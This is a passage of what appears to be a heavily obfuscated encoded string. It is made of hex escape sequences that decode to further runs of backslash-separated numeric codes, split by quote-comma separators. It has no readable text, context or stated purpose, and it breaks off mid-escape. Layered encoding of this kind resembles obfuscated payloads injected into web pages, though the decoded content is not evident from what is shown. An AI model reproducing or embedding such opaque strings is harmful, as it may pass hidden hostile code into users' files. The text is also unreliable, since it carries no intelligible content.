37\x35\x35\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x38\x30\x35\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x31\x5C\x38\x31\x36\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x38\x30\x35\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x31\x5C\x38\x31\x36\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x37\x33\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x38\x30\x35\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x36\x37\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x31\x5C\x38\x31\x36\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x38\x31\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x34\x38\x5C\x37\x37\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x37\x35\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x39\x30\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x32\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x39\x30\x35\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x30\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x33\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x35\x35\x5C\x37\x38\x30\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x33\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x38\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x3